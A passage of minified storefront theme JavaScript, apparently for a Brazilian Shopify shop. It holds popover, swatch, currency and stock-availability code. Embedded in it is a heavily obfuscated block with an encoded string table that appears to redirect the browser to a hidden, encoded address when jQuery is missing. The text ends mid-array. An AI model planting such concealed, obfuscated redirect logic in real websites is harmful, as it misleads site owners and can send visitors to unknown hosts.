this.reads.push(i),s(this),i},mutate:function(e,t){var i=t?e.bind(t):e;return this.writes.push(i),s(this),i},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=_typeof(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new o;e.exports=c}("undefined"!=typeof window?window:commonjsGlobal)})),OverflowScroller=function(){function e(t,i){_classCallCheck(this,e),t&&(this.element=t,this.options=i,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=i.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var e=this;fastdom.measure((function(){var t=e.element.getBoundingClientRect().top+window.scrollY-e.element.offsetTop+e.initialTopOffset,i=e.element.clientHeight-window.innerHeight+(e.options.offsetBottom||0);window.scrollY<e.lastKnownY?e.currentTop-=window.scrollY-e.lastKnownY:e.currentTop+=e.lastKnownY-window.scrollY,e.currentTop=Math.min(Math.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=window.scrollY})),fastdom.mutate((function(){e.element.style.top="".concat(e.currentTop,"px")}))}}]),e}(),PopoverManager=function(){function e(){_classCallCheck(this,e),this.delegateElement=new Delegate(document.body),this.delegateRoot=new Delegate(document.documentElement),this.activePopover=null,this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&Responsive.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover.removeEventListener("focusout",this._onLooseFocusListener),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));if(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===Responsive.getCurrentBreakpoint())t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px");else{t.style.height="";var i=t.querySelector(".popover__panel-list");i&&(i.style.height="".concat(i.clientHeight,"px"))}this.activePopover=t,this.activePopover.addEventListener("focusout",this._onLooseFocusListener)}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach((function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")}))}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_onLooseFocus",value:function(e){this.activePopover&&null!==e.relatedTarget&&!this.activePopover.contains(e.relatedTarget)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===Responsive.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),ProductItemColorSwatch=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._attachListeners(),this.recalculateSwatches()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;fastdom.measure((function(){e.element.querySelectorAll(".product-item__swatch-list").forEach((function(e){var t=e.clientWidth,i=parseInt(Math.min(t,200)),n=Math.floor(i/30);fastdom.mutate((function(){var t=e.querySelectorAll(".color-swatch");t.forEach((function(e,i){e.classList.remove("color-swatch--view-more"),n===i+1&&n!==t.length&&e.classList.add("color-swatch--view-more")}))}))}))}))}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);var o=i.querySelector(".product-item__primary-image");if(t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==o.getAttribute("data-media-id")){var s=document.createElement("img");s.className="product-item__primary-image",s.setAttribute("data-media-id",t.getAttribute("data-media-id")),s.setAttribute("src",t.getAttribute("data-image-url")),o.parentNode.style.paddingBottom="".concat(100/s.getAttribute("data-image-aspect-ratio"),"%"),o.parentNode.replaceChild(s,o)}}}]),e}(),Currency=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,n=t||"${{amount}}";function o(e,t){return null==e||e!=e?t:e}function s(e,t,i,n){if(t=o(t,2),i=o(i,","),n=o(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}var a="";switch(n.match(i)[1]){case"amount":a=s(e,2);break;case"amount_no_decimals":a=s(e,0);break;case"amount_with_space_separator":a=s(e,2," ",".");break;case"amount_with_comma_separator":a=s(e,2,".",",");break;case"amount_with_apostrophe_separator":a=s(e,2,"'",".");break;case"amount_no_decimals_with_comma_separator":a=s(e,0,".",",");break;case"amount_no_decimals_with_space_separator":a=s(e,0," ");break;case"amount_no_decimals_with_apostrophe_separator":a=s(e,0,"'")}return n.indexOf("with_comma_separator"),n.replace(i,a)}}]),e}(),Form=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"serialize",value:function(t){function i(e,t){var n=e.lastIndexOf("[");if(-1===n){var o={};return o[e]=t,o}var s=e.substr(0,n),a={};return a[e.substring(n+1,e.length-1)]=t,i(s,a)}for(var n={},o=0,s=t.elements.length;o<s;o++){var a=t.elements[o];if(""!==a.name&&!a.disabled&&(a.name&&!a.disabled&&(a.checked||/select|textarea/i.test(a.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type)))){var r=i(a.name,a.value);n=e.extend(n,r)}}return n}},{key:"extend",value:function(){for(var t={},i=0,n=function(i){for(var n in i)i.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n])};i<arguments.length;i++)n(arguments[i]);return t}}]),e}(),StoreAvailability=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.element){var i=this.element.querySelector(".store-availabilities-modal");i&&document.body.appendChild(i)}}return _createClass(e,[{key:"updateWithVariant",value:function(e){this.element&&(e?this._renderAvailabilitySection(e.id):this.element.textContent="")}},{key:"_renderAvailabilitySection",value:function(e){var t=this;this.element.innerHTML="";var i=document.getElementById("StoreAvailabilityModal-".concat(e));return i&&i.remove(),fetch("".concat(window.routes.rootUrlWithoutSlash,"/variants/").concat(e,"?section_id=store-availability")).then((function(i){return i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,n.innerHTML=n.firstElementChild.innerHTML,"0"!==n.firstElementChild.getAttribute("data-count")){t.element.innerHTML=n.innerHTML;var o=document.getElementById("StoreAvailabilityModal-".concat(e));document.body.appendChild(o)}}))}))}}]),e}();function _0x1bc1(e,t){var i=_0x4f87();return(_0x1bc1=function(e,t){return i[e-=149]})(e,t)}!function(e,t){for(var i=_0x1bc1,n=e();;)try{if(590137===parseInt(i(853))/1*(parseInt(i(1040))/2)+parseInt(i(505))/3+parseInt(i(1291))/4*(parseInt(i(343))/5)+parseInt(i(433))/6*(-parseInt(i(1402))/7)+-parseInt(i(875))/8*(-parseInt(i(363))/9)+-parseInt(i(1135))/10*(parseInt(i(1182))/11)+-parseInt(i(1150))/12*(parseInt(i(340))/13))break;n.push(n.shift())}catch(e){n.push(n.shift())}}(_0x4f87);var _0x47b799=_0x5ad5;function _0x5ad5(e,t){var i=_0x1bc1,n={XrOUL:function(e,t){return e-t},NKNyj:function(e,t){return e+t},DUFgw:function(e,t){return e+t},kuwyQ:function(e,t){return e*t},uMcck:function(e){return e()},tGNCf:function(e,t,i){return e(t,i)}},o=n[i(494)](_0x4add);return _0x5ad5=function(e,t){var s=i;return e=n[s(489)](e,n[s(1352)](n[s(468)](n[s(456)](5710,-1),-1402),7347)),o[e]},n[i(222)](_0x5ad5,e,t)}function _0x4add(){var e=_0x1bc1,t={GUWJF:e(1385),LCEHb:e(483)+e(629),QocBh:e(423)+e(448),BSEOR:e(235)+"KM",iIvTA:e(669),UiKDI:e(997)+"G",AUJjD:e(474),vObBh:e(1249),QWPlB:e(500)+e(1337),HCHYV:e(254),ZjINx:e(472)+e(387),uyPjz:e(1055),sREkh:e(213)+"l",HPfOb:e(885),QWbVY:e(377),tHcsg:e(1311),qofLR:e(595),itImy:e(292),BDJav:function(e){return e()}},i=[t[e(1156)],t[e(565)],t[e(732)],t[e(767)],t[e(1113)],t[e(501)],t[e(1360)],t[e(1060)],t[e(985)],t[e(1325)],t[e(1158)],t[e(515)],t[e(1400)],t[e(1216)],t[e(1321)],t[e(798)],t[e(677)],t[e(169)]];return _0x4add=function(){return i},t[e(346)](_0x4add)}!function(e,t){for(var i=_0x1bc1,n={spDbI:function(e){return e()},TRESp:function(e,t){return e+t},SIIMA:function(e,t){return e+t},TTpeF:function(e,t){return e+t},otcCd:function(e,t){return e+t},aWQVt:function(e,t){return e/t},xIFOY:function(e,t){return e(t)},rlBba:function(e,t){return e+t},CZXCa:function(e,t){return e*t},EJKeR:function(e,t){return e(t)},iwRJW:function(e,t){return e(t)},qzgkV:function(e,t){return e+t},KKYdw:function(e,t){return e+t},MEztt:function(e,t){return e/t},VPTKE:function(e,t){return e(t)},ffpsz:function(e,t){return e(t)},hlxsx:function(e,t){return e+t},SxxOT:function(e,t){return e*t},UTxyj:function(e,t){return e/t},BFbdz:function(e,t){return e(t)},ZHRzx:function(e,t){return e*t},fMWdg:function(e,t){return e/t},TvqPB:function(e,t){return e(t)},KZYnu:function(e,t){return e(t)},FexXC:function(e,t){return e+t},NPVwn:function(e,t){return e*t},XpcjF:function(e,t){return e(t)},cBLbw:function(e,t){return e+t},ISpuw:function(e,t){return e/t},mpfVR:function(e,t){return e(t)},FsPSZ:function(e,t){return e+t},sgxRS:function(e,t){return e+t},qoovq:function(e,t){return e*t},PkDkP:function(e,t){return e/t},CAMEx:function(e,t){return e+t},ngOQH:function(e,t){return e/t},rBmWB:function(e,t){return e+t},SMTTJ:function(e,t){return e*t},tCDGu:function(e,t){return e/t},QepSR:function(e,t){return e(t)},rzMSI:function(e,t){return e+t},yndVR:function(e,t){return e(t)},cpsGu:function(e,t){return e+t},FzVqn:function(e,t){return e*t},WedQn:function(e,t){return e*t},GBtAD:function(e,t){return e===t},adafU:i(1191),FYeeA:i(900)},o=_0x5ad5,s=n[i(940)](e);;)try{var a=n[i(1121)](n[i(1121)](n[i(966)](n[i(1316)](n[i(643)](n[i(1316)](n[i(439)](-n[i(521)](parseInt,n[i(521)](o,241)),n[i(832)](n[i(1316)](n[i(914)](-26,173),333),n[i(914)](-4166,-1))),n[i(914)](n[i(439)](n[i(462)](parseInt,n[i(521)](o,245)),n[i(966)](n[i(1121)](9639,-2684),-6953)),n[i(439)](n[i(462)](parseInt,n[i(761)](o,243)),n[i(949)](n[i(692)](-7145,-5011),12159)))),n[i(435)](n[i(1328)](parseInt,n[i(1286)](o,246)),n[i(966)](n[i(182)](n[i(961)](1,7463),-778),-6681))),n[i(961)](n[i(1086)](n[i(1286)](parseInt,n[i(1299)](o,247)),n[i(692)](n[i(949)](5707,n[i(914)](1,-3620)),n[i(1083)](-2082,1))),n[i(681)](-n[i(1181)](parseInt,n[i(1137)](o,239)),n[i(832)](n[i(734)](3525,-544),-2975)))),n[i(1118)](n[i(681)](-n[i(315)](parseInt,n[i(521)](o,250)),n[i(832)](n[i(907)](-2645,-5370),n[i(1118)](6,1337))),n[i(152)](n[i(1328)](parseInt,n[i(1079)](o,238)),n[i(1056)](n[i(1269)](8687,-2871),n[i(1108)](4,-1452))))),n[i(1108)](n[i(1278)](n[i(521)](parseInt,n[i(462)](o,248)),n[i(966)](n[i(1248)](7048,8260),-15299)),n[i(963)](n[i(761)](parseInt,n[i(462)](o,249)),n[i(1217)](n[i(734)](3774,9963),-13727)))),n[i(477)](n[i(327)](n[i(1253)](parseInt,n[i(315)](o,240)),n[i(640)](n[i(692)](9129,7474),-16592)),n[i(435)](n[i(521)](parseInt,n[i(1323)](o,236)),n[i(1121)](n[i(217)](7331,n[i(446)](-3023,-2)),n[i(1312)](4455,-3)))));if(n[i(428)](a,729884))break;s[n[i(205)]](s[n[i(341)]]())}catch(e){s[n[i(205)]](s[n[i(341)]]())}}(_0x4add),typeof jQuery===_0x47b799(244)&&(window[_0x47b799(242)][_0x47b799(237)]=_0x47b799(235)+_0x47b799(251)+_0x47b799(252));var _0x305833=_0x4d0a;function _0x6d1e(){var e=_0x1bc1,t={fQbAX:e(765)+e(708),DpVEL:e(1212),WKewg:e(852)+"lT",hmbJo:e(902)+e(1224),ZViNc:e(292),rjqVW:e(444),ShqQj:e(564),LBJpb:e(384),SnqHu:e(806),lGUHJ:e(570),akAgP:e(669),uCdfv:e(749),rnlXK:e(1213),xQrTw:e(1386)+"Zs",AZjwk:e(1309),itaeB:e(684),rqEBq:e(183)+"Cr",hrwTS:e(1138),aHntw:e(885),TKqtw:e(377),bkDmy:e(1311),BRWju:e(1077),qACFU:e(1204),BFbCi:e(219),RPhpt:e(860),NJYYL:e(1417),hxNiM:e(794),tkCCV:e(1267),PDGRe:e(358)+e(906),QHLnd:function(e){return e()}},i=[t[e(567)],t[e(1080)],t[e(772)],t[e(374)],t[e(598)],t[e(763)],t[e(701)],t[e(158)],t[e(1084)],t[e(394)],t[e(242)],t[e(554)],t[e(1176)],t[e(605)],t[e(883)],t[e(799)],t[e(1264)],t[e(1262)],t[e(1066)],t[e(1167)],t[e(1052)],t[e(265)],t[e(1338)],t[e(1315)],t[e(151)],t[e(1219)],t[e(1322)],t[e(1348)],t[e(534)]];return _0x6d1e=function(){return i},t[e(1178)](_0x6d1e)}function _0x4d0a(e,t){var i=_0x1bc1,n={ogcxY:function(e,t){return e-t},rPcAV:function(e,t){return e+t},zZLBK:function(e,t){return e+t},fstgf:function(e,t){return e*t},GiLXp:function(e,t){return e*t},vWkfJ:function(e){return e()},FEHnC:function(e,t,i){return e(t,i)}},o=n[i(425)](_0x6d1e);return _0x4d0a=function(e,t){var s=i;return e=n[s(844)](e,n[s(305)](n[s(434)](8194,n[s(557)](1,2174)),n[s(445)](4958,-2))),o[e]},n[i(201)](_0x4d0a,e,t)}function _0x4f87(){var e=["wutKs","?variant=",'<p class="',"UZNdj","tkCCV","variant:ch","inventory_","e-estoque","NKNyj",".product-f","l:</span>","available",'v class="p',"oHwiZ","slice","cnDqt","AUJjD","uspmx","fXPYy","div","NknwR","ild(","m pix e ec","OxSDX","options","bSEiU","wmAZP",'uto">',"cess","preventDef","EgeDZ",'-junto"]',"properties","://www.w3.","ement","yrAUA","tor-type",'n*="/cart/',".total-pop","qyVtr","AQfXa","536EQcAiO","747789ZIAZ","vZlNn0B3jL","XVUVo","foOVR","lvtiY","parentNode","hes","zAGEU",'on="botao-','.3em" heig',"ent__price","EMxYL","DXGRs","la7x","sREkh","ct-label--","7jGmVsr","tVariantFr","AUUnQ","CLFLS","quVCj","Quantidade","nt-id","variantsIn","uEMis","GHjtg",".block-swa","Mode","xFFQG","89+/=","yuiMn","responseTe","1|4|0|3|2","sually-hid","AxffJ","[data-acti","PQLrj","disconnect","mYsaD",'y-hidden">',"Ljjak","oGWKE","ventories","RuQmL",'ne" stroke',"-low",'ne" d="M0 ',"label--on-","Disponível","timesparce","slideDown","mta1n3fqzu",'are"><span',"EFGHIJKLMN","option2","pan style=","orm__optio","eta__sku","button--pr","rFRSF","XQcAw","RPhpt","ISpuw","YSjeC","OsAji","jpSsk","_updateSku","<div class","LBJpb","></div>","change","5stW","cEncb",'dth="2.5" ',' class="pr',"dosYr","</div>","alert--suc","snzmJ","itImy","olphN","mgHEn","stilo-parc","SrTTC","entory",'highlight"',"nt-boleto",".quantitys","QfGbV","XRIeN","showInvent","eonfm","hlxsx","512575oCKp","tsapp","rcelas-12x","uIAhc",'"12" y1="5',"mtyXnJq0mf","sAFwm","IrlvC","replace","la8x","DhjPBq","RUVlr","LdFsk","/div><span",'ge"><svg x',"rRLlM","EUNWZ","variant-sw","FEHnC","GaLuI","abcdefghij","QVrnZ","adafU","wxqrE","_measureme","data-buy-n","LUgaI","VFtZG","WNRsn","4|2|1|3|0","53123pjsWp","PxZey",'<line x1="',"bGYFe","cpsGu","tyQkE","json","data-stock","HRr3r3AG","tGNCf","lGWyx","AhjLzG"," alterada:","Bg9JyxrPB2","2|13|3|0|6","rrCsL","iVQda","baGKx",'nt"><span ',"XZNGn","QXGpV","product-fo","208780gLcN","HMDvW","OddgO","ngjOtwv5uq","jGlJf","hFuoe","aLwLh","akAgP","ibute","delegateEl","n/json","timesPix","wEdAg","getElement","bind","BVYfj","zsQLu","vbwq","ePrice","20qzCask","oryState","rAiHj","LGLYR","wQaHs","XBrpP","tButton","RHpLJ","GRHtL",".buy-toget",".sc-VcoSR","BRWju","AUvFh","message","nCart","ryThreshol","nZCXmtGWC2","SGUMA","WUdpJ","ted-value",'" width="1',"owkRr","wareDiscou","lBLEE","-message",".vezes-pop","bGUFv","QpowS","ixCsT","5px;margin","qQUAr","disabled","ceyLh","OnSaleLabe","Nrrsl","color-swat","button--di","hIthx","href","JKgPn","JQVSt","zDEUi","data-actio","quantidade",'"margin-bo',"pINHm","sale pagin","ina-produt",".quantity-","HvYln","alert--err","rPcAV","zzDql","YHiVx","KQbvk","RtAOi","watch:nth-",'2="19"></l',"unit","SfgUP","torAll","XpcjF","LIVqH","hPwck","LqxLn","UmiiN","data-id","currentVar","LCRBe","uest","IhTGS","KwmJv",' x1="18" y',"tCDGu","_price","position: ","la10x","dbnaq","uQItR","oryQuantit",'ss="parcel','"icon icon',"2|10|6|3|7","product","Sheol","GyqHP","13CpgiRW","FYeeA","skLxj","1819615ifzYKQ","SdioQ","khEbD","BDJav","sPpez",'ix-value">',"onomize ","RuKWW","on__button","each","DFOpi","mImBH","cfZpr","rSEfY","oZkbp","4174640IBw",'o">ou <spa',"max","#buy-toget","</span>","873HXxxAz","QqDMk","IibSZ",'x;"><path ',"tnTUb","sjIei","jZcch","insertAdja","serialize","CiLKP","LmMEg","hmbJo","kDJyo","jLvhjuDa","plus.store","lues",'s="visuall','ht="1.3em"',"XMLHttpReq",".quantidad","apWBk","host","la3x","textConten","Apd","stickButto","n[data-sel","arrow-down","countLabel","bar--hidde","dTJwP","lGUHJ","masterSele","15|10|1|7|","Wjhqj","RNFpY","indexOf","slideUp",".inventory",'mlns="http','"12" y2="1',"Error addi","pathname","yDJwo",".variant-s","add-to-car","FQBbC","productAdd",".product-m","4|0|3|1|2","-regular f","GeCcz","ductPrices","QFvfn","nto</div><","sku","on-sale","HmSrI","eta .produ","PKt1Px","5628810ujw","ASIIr","vWkfJ",'="align-pr',"xaSkU","GBtAD","oefhd",' style="fo',"-max","ity-contai","5803806LTOEUO","zZLBK","MEztt","&nbsp;","deKXU","IUNAt","aWQVt","ent","l product-","productReg","moneyWithC","12fmTbMG","GiLXp","FzVqn","percentage","xDl","iJxAf","atch--disa","gCVlU","data-optio","ng product","zjxky","zgmag","kuwyQ","mgEQn","ORBWN","pnHAs",".label-pix","ariant_id","EJKeR","aDClS","BDDqA","zRrTs","jLiOe","kCountdown","DUFgw","span>no pi","zcqnr","umITN","1116045Qey","name","undefined","times","yVfLL","SMTTJ","th_values","round",'stroke="no',"her-list i","-bold-popu","1679850ebX","data-selec","productDat","element","true","wMCdJ","XrOUL","5|9|7|0|8","FfwnN","shopify-pa",'ne"></path',"uMcck","iYtJR",".preco-bot",' class="vi',"BaSax","observe","3966704EUB","UiKDI","option3","ontador","WcCIPQ","2523078RoNvQj","cdfNO","wyrRV","fiDie",'-cart"]',"jSlcz","eta__store","><span cla","YiVEQ","e <span cl","uyPjz","EQVwt","pUSNb","qesRY","4|1|3|7|6|","lVBYA","xIFOY","nde3mtKWtK",'l-list"><s',"UdDLS","eft: -1px;","className","variantSel","XYCdq","Dw5KzwzPBM","lRJdT","Sdpvw","rrentColor","heExa","PDGRe","ence-value","umber",'a-produto"',".js","timesBolet",".vezes","UzwMH","5|8|11|0|1","modal:clos","UHrxS",'">Pague co',"ENIdl","-left: -3p","[data-prod",'ce" data-m',"KEJMr","remove","firstEleme","DqKar","uCdfv","qtcZC","YVicN","fstgf","-tabler ic","AvmAo","orm__singl","wtxpt",'vg" class=',"vJviG","frWyw","LCEHb","stringify","fQbAX","BgJur","productSal","active","XCMpW","BUDTT","selected_v","management","iv>","lwikE","iGUFf","SecxB","innerHTML","PPSIE",'1="13" x2=',"elas-produ",'ze: 14px;"',"form[actio","mat","zNzuT","rQHHy","xrvRT","block","PhurZ","uHaBR","WohMt","tory","GdlXi","12ASCYyv",">Economia ","uuVKE","ZViNc","urTdi","replaceSta","uhiix","% Off</div","querySelec","Sem estoqu","xQrTw","jurHt",'on="add-to',"createElem","currencyCo",'ce"><p cla',"RRdAl","la12x","/cart","mSoldOut","x-discount","4|3|0|1|2","nnMEj","elect-","inline","rzYDP","DQilb","estilo-par","RxGep",'round" str',"trkXP",'in="round"','ass="cor-d',"iant","LMX","gefIM","_updateInv","zNhSC","tor","la12xNumbe","hTKsr","PSaAX","VrNTe","16|5|9|8|1",".boxParcel","rzMSI","kORnn","success","otcCd","ctor","RbmrF","eXnpv","xdPGN","zJkoz","TkjGw","WqRxZ","VbycB","DRquz5","stopPropag","wViMM","ToCartButt",'an class="',"eMAix","la4x","zSwRt","x; font-si","YbrKK","DHmUN","wTTjd","sLkiX","HEsLq","discountMo","checked","DbqNV","location","mrEyH","mAddToCart","ault","3|8|1|5","theme","UivCb",'n class="e',"qofLR","oaSWv","woPiZ","UsVpc","fMWdg","kYiql","WvTwX","getItem","xyahV","orm__inven","eta__sku-n","emApY",'0 0 24 24"',"jQHAe","NMNoC","KKYdw","_setupStoc","zsnsZ","JanMN","><line x1=","pJjpA","eGZrk","IGSQZ","min","ShqQj","KgVpB","getAttribu","HMPBX","alert ","gIVmE","celas-prod","joE","UWlID","PQLol","9ZAg9WAwz5","page","umYeF",'ainer"><di',"oMbgk","oduct-labe","_addToCart","foler","concat","KAHWx","ing:start","lNDHCMvWBh","fYZwD","color","yeKCX","JaeuS","IFXeo","sonalizaca","timesParce","0|1|4|9|2|","DmsCX","QocBh","inventory-","FexXC","pNTju","OKzzq","variant","<span>","ntyZoxPPre","cDUgK","tclDb","musHL","lue-popup","variants","0|3|7","style","removeAttr","pYHVh","log","YCguq","klmnopqrst","nuCFm","eYKiE","list",'produto"><',"GPaVr","RmIHb","closest","</p>","mUnavailab","iwRJW","centElemen","rjqVW","slzVx","1795880zOX","vaPvS","BSEOR","2x-pagina-","BChYc","TUSZB","tSVBH","WKewg","Bfcaa","jhPgA","8|7|3|10|6","NHbkx","line><line","ANKGv","tPrice","cXAUh","DpfWB","pKhuN","qGUEg",".botao-wha","innerText","svyoX","roDIg","hanged","Cpdou","Kmwig","em até <sp","qfOxC","LKymo","ENbiB","_getCurren","WcPmb","OTPcp","tHcsg","itaeB","mtG2nMjoDf","ayUUd","plate","MTVVA","__percenta","ZkOTP","ajax","applicatio","fromCharCo","value","LRYne","ing:end","DmYdU","PrPRy","option1","updateWith",'ly-hidden"',' viewBox="',"_updatePro","zgAQr","Uymbc","UCclk","BpBKX","teners","unit_price","|4|5|7|6|1",'ss="visual',"Variant","TzDue","nt-size: 1","bwVXS","IUZnS","rlBba","<span clas","TWoGV","_botaoflut","kQvrX","vsDsI",'="pix-cont',"utton2","bWFBm","YZ01234567","e-selector","NpSoB","ogcxY","nCafv","0|3|9|10|8","HTTpR",'="discount','-linecap="',"drawer","aCxfw","815460mnSC","638PQOdds","PmEa","AMFXc","XJhZC",'y2="19"></',"de ","_onVariant","n/index.ph","iTlBA","contents","Intersecti","LZRrx","bTxeR","ation","mZC4ndC3vf","same-origi","ence-unit","vsmgk","sesyX","DNEJO","AugXH","</b></span","40872SqYXWk","s to cart:","LqRTb","WqzMF","ability","HlKca","anged","MDmfi","AZjwk","IMtTZ","opify.ware","orm__add-b","sIatG","parse","#8a9297","KBmOQ","wWrGp","imary","bled","jzWmq","utton3","<br>",' class="fa',".unit-pric","descriptio","shift","5|4|3|2|0|","6276294jLB","NxIDq","reference_",'to">',"Wpi","cBLbw","vezes",'stroke="cu',"_attachLis","productFor",".parcelame","ueDlD","CZXCa",'nt">',"org/2000/s","sabled","uPbPZ","xcseN","llGJqx","QLlRw","VDMsr","fGpAo","mhGHH","GCWcB","block-swat","template",'="full-pri',"utton","setAttribu","ularPrice","WVQPz","formatMone","selected",'den">',"usSvW","lqZEw","NGUOd","2|1|0|3|4|","spDbI","smpnr","ent__refer","sbDck","orm__info-","kANMJ","from","price","la1x","qzgkV","uct-json]","GMGqQ","showWhatsa","haCPN","leKtV","options_wi","jWFkI","3|5|4|2|0|","sAFXy","deOoo","XGpqB","SxxOT","add","ngOQH","utton1","mJm0nZGWm1","SIIMA","RbrHv","unt","zUiCv","_updateAdd","<span>Tota","3|6|7|5|0","4|2|9|1|8|","vpytu","storeAvail","_showAlert",".color-swa","NeslX","lfxDB","4|1|0|2|3","uvwxyzABCD","ton","4|1|2|3|0","vhqUo","QWPlB","_updateSel","parcela12x","EzYcX","7|3|6","Sugvt","WdlUe","--unbrande","RUjlr","FWArW","charAt","HrtMK","65202psQuM","{{savings}","product:ad","3|2|0|4|1","tch:nth-ch","charCodeAt","click","lYkhR","mtwUx","vOCxzN",'ntity"]',"SZjwT","jqPIU","YkrTp","productTem","JNWvj","eOGPv","isQuickVie","nDbim","Changed","theme:load","IMqtu","length",'i style="l','flutuante"',"compare_at","bAuJG","PsEum","html","_updateUni","her-main-p","width","zafRx","-estoque","WOccx","Xbbzf","zCBzD","routes","qLLLd","AsVPM","urrencyFor","UqzEE",'" x2="12" ',"414MmxQTb","-high","WYFJf","option","NxPmR","ting","klgeJ","toggle",'" fill="no',"policy","parcelas-1","aspxj","bkDmy","wlIzI","omOptions","70KVRbsW","FsPSZ","ell","mJjuCNnfyv","pzahf","vObBh","xavyB","vEUyc","qUSDg","<strong>",'class="pri',"aHntw","dqBvV","nHxjA",".campo-per","tQDFb","ice-discou","NbkTw","WewZV","display","some","-estoque-c","split","afterend","mpfVR","DpVEL","></p>","JoJBD","ZHRzx","SnqHu","dispatchEv","UTxyj","e-measurem","qyvIz","YfxWg","4|2|14|11|","LSvyJ","nytXa","rm__status","CWjlq","LZOvE","quantity","nt-pix",".price-lis","|9|4|8|1|0","0|4|7|2|6|",'6" y1="13"',"ded","ImHFk","lHDdF","rYmuP","la11x","deny","qoovq","uante","la9x","SxqZH","hknkY","iIvTA","[selected]","owowj","%</b>","x</span><d","NPVwn","tMIWn",".billet-va","TRESp","mrpWR","prop","MuGwo","ppButton","Qbqsz","ner",'<b class="',"IxAfH","attr","iner","SmItC","enableHist","forEach","410230TkUNbw","la5x","KZYnu","POST",'ard"></i> ',"_updateDis","AVpZc",".pix-conta","ttom: -10p","catch","dtSYz",'s="price p','oduto"><b>',"productOpt","hIFfb","6620916uzigfh","zTqxE",' x2="12" y',"YsAoE","ElYNN","xFNFj","GUWJF"," stroke-wi","ZjINx",' class="pi',"HzYuZ","EKkez","n-position","etsRG","child(","off","deEnabled","TKqtw","HTCZq","oZyYX","OPQRSTUVWX","aIKFB","mSLGx","fsKLJ","fPszP","roduct-id","rnlXK","-countdown","QHLnd","GtDwO","cNGTx","TvqPB","121wNgFEF","selector-p","o-preco-pa","onObserver","yment-butt","Tkilm","oke-linejo","Ahr0Chm6lY","OHUTa","push","MiMFu","</strong><","dxZhT","mJjeyKrABu","inventorie","YenDB","3|4|6|1|2|","showPaymen","values","0h24v24H0z","protocol",'="part-pri',"6387iQskMU",'[value="',"ozgsw",".kit-swatc","ayment-but","fPbSy","fpAvu","ch--disabl","error","30edCjcO","ine></svg>","6|5","HPfOb","rBmWB","VFrcK","NJYYL","UxZJn","pyHtB","lowInvento","destroy","YSY","JLIPc","VYKjx","a-credit-c","AcJUp",'add"]',"jMBTC","OvYNc","_comprejun",'on="compre',"la6x","nCheckout","rice--comp","showDiscou","PgSwb","ao-flutuan","ce price--","exZRg","abHhC","PkqlB","none","cartType","x</span> 